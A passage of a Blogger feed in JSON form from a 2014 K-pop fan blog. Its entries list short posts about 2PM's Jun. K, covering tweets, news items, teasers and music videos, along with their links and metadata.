Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/343027490771912259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/343027490771912259"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-jun-k-got7-to-make-their.html","title":"[News] 2PM Jun. K @ GOT7 to make their Japanese debut this October"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitMiLUNccOhtUQmwRmm-gOAjUdfqnPeQPK2aNPN5BUPT9X4jMnOm8K7KUb-XMT3T2bdcySyM-1Ac7uYLwBgPhhNI0tp7HcsGostXNVMQZmHWBD4S8YSXz4CMiMXypv15dy_2SUxyoWtpQ6\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1524721788323890914"},"published":{"$t":"2014-07-28T12:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.083-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K \u0026amp; 2AM Jokwon practicing fingers signs?"},"summary":{"type":"text","$t":"@2AMkwon:#jypnation We are in practice :-)\u0026nbsp;@2among @jun2dakay @yerinbaek\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1524721788323890914\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-2am-jokwon-practicing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1524721788323890914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1524721788323890914"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-2am-jokwon-practicing.html","title":"[Twitter] 2PM Jun. K \u0026amp; 2AM Jokwon practicing fingers signs?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmni-3Le_hKmnQqdxNO3KSWCDcd7r0iXAYi8pK6Wwhkv-e5ZA6SeX1j688W6Kv0tVB5aK-09jK_10lZ1IZKuLvPSIPrW_CnTQbnMFUQ2z1epWnwsP91FVMbm5rOn_-BY-JDcR39_b1Kayb\/s72-c\/2pm.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3876654203141451372"},"published":{"$t":"2014-07-28T11:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:50.155-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser] 2PM Jun. K @ Mnet \u0026#39;Entertain Us\u0026#39; Preview"},"summary":{"type":"text","$t":"Source: Mnet"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3876654203141451372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/teaser-2pm-jun-k-mnet-us-preview.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3876654203141451372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3876654203141451372"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/teaser-2pm-jun-k-mnet-us-preview.html","title":"[Teaser] 2PM Jun. K @ Mnet \u0026#39;Entertain Us\u0026#39; Preview"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/B-kL_nFcFoA\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4702373452387642866"},"published":{"$t":"2014-07-23T15:07:00.002-07:00"},"updated":{"$t":"2014-11-01T08:06:50.631-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K @ Lel"},"summary":{"type":"text","$t":"@lel1924:Thursday July 24th at 12PM\u0026nbsp;lel - Just as it is (feat. Jun. K) will be released^^\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/4702373452387642866\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-lel.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4702373452387642866"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4702373452387642866"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-lel.html","title":"[Twitter] 2PM Jun. K @ Lel"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNt8Z640Jlcd7-s45eCWR0g3RBjR64kMY_VIwFYoLu3UlqrsUKibGfEz_LVjTJHVsfL19kVcxoDt3Qdjv3UaF4nlXTbCTr8lX7PRGt-yjoLJm8yXYrVAPEnTM1PhMpMo05fqJbk7kKS025\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7005716958039451299"},"published":{"$t":"2014-07-14T12:54:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.689-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K Having Fun @ the Beach"},"summary":{"type":"text","$t":"@Jun2daKAY:I just posted photos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7005716958039451299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-having-fun-beach.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7005716958039451299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7005716958039451299"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-having-fun-beach.html","title":"[Twitter] 2PM Jun. K Having Fun @ the Beach"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizoQC3h-H2HZ98DWB5rBUTUsHUR5C7uPKlUaOQEdaQrwOXFklR_VAYWf4ue5KV5zlZJqdpqTNuc7eCegZ6xANxXm8lFUlhQc6AXbIdTjAxjAXQbYSCDukbPkYh3jsqkYwjzGJHJYCGE9pA\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1790879156712141079"},"published":{"$t":"2014-07-14T12:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.714-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K @ Ktown"},"summary":{"type":"text","$t":"@ktownnightmarket:you know how we do it.\u0026nbsp;#2PM #junK #dumbfoundead #Koreatown #KTOWN #KTOWNnightmarket"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/1790879156712141079\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-ktown.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1790879156712141079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1790879156712141079"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-ktown.html","title":"[Twitter] 2PM Jun. K @ Ktown"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw_AWvKJvq9aGpE61ttWl3MN3a4Y3c45NvqaCYWbQjkUTgiqIvbe2DCCrds-ImxRYlYTskxTEUCTsMeW7rVuXX4N9mOa4bAVfqY2EMzwBE6d0-b9AiwdCHeQIfb0TmqCi9LehpguDa_K5m\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3025468682140117263"},"published":{"$t":"2014-07-13T12:08:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:51.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Instagram] 2PM Jun. K\u0026#39;s Sunday Blessing"},"summary":{"type":"text","$t":"@jennchungkim:SUNDAY BLESSINGS IN KTOWN #jun_k #nojunk #2pm"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/3025468682140117263\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/instagram-2pm-jun-k-sunday-blessing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3025468682140117263"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3025468682140117263"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/instagram-2pm-jun-k-sunday-blessing.html","title":"[Instagram] 2PM Jun. K\u0026#39;s Sunday Blessing"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsiSt0l2aJo3eM0iYVoD9FynwN-Wy8ZeYhb6E_9vrsTynLQTn6nZ_YdYX0XQcms-RH0je3FjrjODCEyxuhw7B12GoI48kDREi3X-77nOQWdXDF2RKdSJeVdcqEQbnIq_a5-sJdrJgTUJ0\/s72-c\/2pm.06.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7184971253983703096"},"published":{"$t":"2014-07-11T12:23:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.206-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K \u0026quot;eating\u0026quot; Junho"},"summary":{"type":"text","$t":"@Jun2daKAY:Delicious 2\u0026nbsp;#OISHII dlwnsghek\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/7184971253983703096\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-junho.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7184971253983703096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7184971253983703096"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-junho.html","title":"[Twitter] 2PM Jun. K \u0026quot;eating\u0026quot; Junho"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw7ZSRzsGujq0fTJzr4nIKRy4MNr7sJe3h3l5Xc4rju9UigJVBRhErRFBv86_yDGv-J4MYgcV3B0w4wtUTjUZ-n-5TCAhRwfldFz3ewOPF89bhWN_kLNyKOykx6W2SR9mjZ5ItKobHXwjE\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-351466521561133522"},"published":{"$t":"2014-07-11T12:20:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.223-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM Jun. K Keeping It Real"},"summary":{"type":"text","$t":"@Jun2daKAY:\u0026nbsp;KEEPIN IT SURREAL  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/351466521561133522\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-keeping-it-real.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/351466521561133522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/351466521561133522"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/twitter-2pm-jun-k-keeping-it-real.html","title":"[Twitter] 2PM Jun. K Keeping It Real"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8615002752463286670"},"published":{"$t":"2014-07-10T14:44:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.309-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:junho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Sets Record by Ranking No. 1 on Oricon with Both Group \u0026amp; Member Albums"},"summary":{"type":"text","$t":"2PM set a new record in Japan.2PM became the first K-pop group to rank number one on the Oricon chart with albums released by the group and individual memebrs.2PM’s Jun.K and Junho each debuted as soloists in Japan, ranking number one on various music charts and carrying out a national tour in Japan.As the first 2PM member to debut in Japan, Junho launched his solo national tour in July of 2013. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/8615002752463286670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-sets-record-by-ranking-no-1-on.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8615002752463286670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8615002752463286670"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pm-sets-record-by-ranking-no-1-on.html","title":"[News] 2PM Sets Record by Ranking No. 1 on Oricon with Both Group \u0026amp; Member Albums"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOSD_xiExOVpmYMIrLgUaRILxBGqNpn67dXwTQ9llGywwqRf39A11Heqsrwr7zg7fj4N_Q4P3TWVl6cRwPPa_EXoOAvypTrwsMwZJl06Ik5vOVSxQqS2PatCS0Pvy1IrCuF-AaunFTJui\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5255148956633139838"},"published":{"$t":"2014-07-07T14:52:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.552-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Jun. K is Fan Service King at MEET\u0026amp;GREET"},"summary":{"type":"text","$t":"2PM’s Jun. K always shows fans a good time whenever he stops by the Mwave studio, and his latest MEET\u0026amp;GREET was no exception.The 2PM member swung by on July 4 to meet with fans who purchased his special ‘No Love’ merchandise, and Jun. K proved once again that he is the king of fan service, unabashedly holding a mini Polaroid photo shoot session during the live, online fan signing.Prompted to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/5255148956633139838\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-jun-k-is-fan-service-king-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5255148956633139838"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5255148956633139838"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/news-2pms-jun-k-is-fan-service-king-at.html","title":"[News] 2PM’s Jun. K is Fan Service King at MEET\u0026amp;GREET"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwlDl0mFTLetANIHYFPYpK5g3dJjlRcE62LlQlBLGa4gmyrthK41INNZ-eAjVgTXMNgm_zMb9xQR5hr0sa3T9bv3JzK8UaNVydnJKaVAtcA-2abHozSTLiemUZ5oyh6_yAGBGp_rihb0s5\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-9215701080944821456"},"published":{"$t":"2014-07-06T14:53:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:52.619-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM Jun K is Polaroid Pro at \u0026#39;MEET\u0026amp;GREET\u0026#39;"},"summary":{"type":"text","$t":"Source: Mwave"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/9215701080944821456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-jun-k-is-polaroid.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9215701080944821456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/9215701080944821456"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/07\/entertainmenteng-2pm-jun-k-is-polaroid.html","title":"[Entertainment][ENG] 2PM Jun K is Polaroid Pro at \u0026#39;MEET\u0026amp;GREET\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3if7qE3no1M\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6194318924346131967"},"published":{"$t":"2014-06-23T10:13:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:24.790-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:love \u0026 hate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"}],"title":{"type":"text","$t":"[Live] 2PM Jun. K \u0026quot;NO LOVE (Korean Ver.)\u0026quot; Live Video"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/6194318924346131967\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/live-2pm-jun-k-love-korean-ver-live.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6194318924346131967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6194318924346131967"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/live-2pm-jun-k-love-korean-ver-live.html","title":"[Live] 2PM Jun. K \u0026quot;NO LOVE (Korean Ver.)\u0026quot; Live Video"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/kxvBgyubeqg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-930807938361120892"},"published":{"$t":"2014-06-12T11:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:10:25.037-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:love \u0026 hate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"music video"}],"title":{"type":"text","$t":"[MV] 2PM Jun. K \u0026quot;NO LOVE (Korean Ver.)\u0026quot; M\/V"},"summary":{"type":"text","$t":"Source: jypentertainment"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/davidnins.blogspot.com\/feeds\/930807938361120892\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/mv-2pm-jun-k-love-korean-ver-mv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/930807938361120892"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/930807938361120892"},{"rel":"alternate","type":"text/html","href":"https:\/\/davidnins.blogspot.com\/2014\/06\/mv-2pm-jun-k-love-korean-ver-mv.html","title":"[MV] 2PM Jun. K \u0026quot;NO LOVE (Korean Ver.)\u0026quot; M\/V"}],"author":[{"name":{"$t":"Tips SEO Youtube 